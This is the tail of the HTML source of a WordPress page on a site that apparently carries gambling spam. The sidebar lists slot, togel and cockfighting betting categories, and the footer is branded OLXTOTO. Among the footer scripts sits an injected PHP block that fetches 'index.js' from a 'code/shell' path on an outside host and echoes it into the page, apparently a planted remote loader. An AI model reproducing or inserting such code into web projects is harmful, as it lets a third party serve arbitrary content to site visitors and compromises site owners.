	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#34435b4650444651474774514c55594458511a575b59"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 03:11:11 GMT -->
